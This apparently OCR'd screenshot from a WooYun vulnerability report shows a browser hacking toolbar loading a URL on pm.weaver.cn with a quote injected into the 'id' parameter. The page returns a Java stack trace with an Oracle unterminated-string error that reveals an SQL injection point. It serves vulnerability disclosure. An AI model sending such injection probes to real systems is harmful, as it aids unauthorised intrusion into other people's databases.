 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
出错页面
pm.weaver.cn:9085//ServiceAction/com.eweaver.workflow.workflow.servlet.WorkflowinfoAction?action=get
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://pm.weaver.cn:9085//ServiceAction/com.eweaver.workflow.workflow.servlet.WorkflowinfoAction?action=getreqxml&workflowid=1&id=2%27#
Split URL
Execute
Enable Post data Enable Referrer
at org.acegisecurity.util.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:274)
at org.acegisecurity.ui.AbstractProcessingFilter.doFilter(AbstractProcessingFilter.java:216)
at com.eweaver.base.security.service.acegi.UserAuthenticationProcessingFilter.doFilter(UserAuthenticationProcessingFilter.java:273)
at org.acegisecurity.util.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:274)
at org.acegisecurity.context.HttpSessionContextIntegrationFilter.doFilter(HttpSessionContextIntegrationFilter.java:195)
at org.acegisecurity.util.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:274)
at org.acegisecurity.util.FilterChainProxy.doFilter(FilterChainProxy.java:148)
at org.acegisecurity.util.FilterToBeanProxy.doFilter(FilterToBeanProxy.java:90)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:96)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:233)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:191)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:127)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:102)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:109)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:298)
at org.apache.coyote.http11.Http11AprProcessor.process(Http11AprProcessor.java:861)
at org.apache.coyote.http11.Http11AprProtocol$Http11ConnectionHandler.process(Http11AprProtocol.java:579)
at org.apache.tomcat.util.net.AprEndpoint$Worker.run(AprEndpoint.java:1584)
at java.lang.Thread.run(Thread.java:619)
Caused by: java.sql.SQLSyntaxErrorException: ORA-01756: 引号内的字符串没有正确结束
at oracle.jdbc.driver.SQLStateMapping.newSQLException(SQLStateMapping.java:221)
at oracle.jdbc.driver.DatabaseError.newSQLException(DatabaseError.java:137)
at oracle.jdbc.driver.DatabaseError.throwSqlException(DatabaseError.java:257)
at oracle.jdbc.driver.T4CTTIoer.processError(T4CTTIoer.java:468)
at oracle.jdbc.driver.T4CTTIoer.processError(T4CTTIoer.java:418)
at oracle.jdbc.driver.T4C8Oall.receive(T4C8Oall.java:1089)
at oracle.jdbc.driver.T4CStatement.doOall8(T4CStatement.java:188)
at oracle.jdbc.driver.T4CStatement.executeForDescribe(T4CStatement.java:1011)
at oracle.jdbc.driver.T4CStatement.executeMaybeDescribe(T4CStatement.java:1118)
at oracle.jdbc.driver.OracleStatement.doExecuteWithTimeout(OracleStatement.java:1472)
at oracle.jdbc.driver.OracleStatement.executeQuery(OracleStatement.java:1736)
at oracle.jdbc.driver.OracleStatementWrapper.executeQuery(OracleStatementWrapper.java:1279)
at sun.reflect.GeneratedMethodAccessor286.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
at java.lang.reflect.Method.invoke(Method.java:597)
www.wooyun.org